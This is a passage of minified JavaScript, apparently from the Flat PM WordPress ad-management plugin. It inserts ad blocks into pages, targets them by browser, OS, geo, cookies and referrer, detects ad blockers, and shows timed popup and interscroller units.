prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var 